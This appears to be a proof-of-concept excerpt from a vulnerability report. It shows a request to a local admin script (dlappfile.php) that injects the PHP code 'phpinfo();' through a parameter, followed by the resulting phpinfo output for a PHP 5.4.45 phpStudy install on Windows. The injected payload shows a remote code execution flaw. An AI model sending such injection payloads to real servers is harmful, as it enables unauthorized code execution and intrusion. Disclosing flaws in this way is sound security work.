 localhost/admin/app/physical/dlappfile.php?zac1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT LAPTOP-BFIT5LP4 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
F:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
ZAC安全